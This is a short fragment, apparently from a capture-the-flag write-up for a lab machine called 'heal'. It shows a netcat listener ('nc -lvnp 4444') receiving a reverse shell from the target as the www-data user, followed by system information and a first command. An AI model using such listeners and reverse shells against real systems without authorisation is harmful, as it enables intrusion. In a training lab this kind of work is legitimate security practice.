 └──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.129.231.237] 47920
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
 x86_64 x86_64 GNU/Linux
 05:24:00 up  1:00,  0 users,  load average: 0.08, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/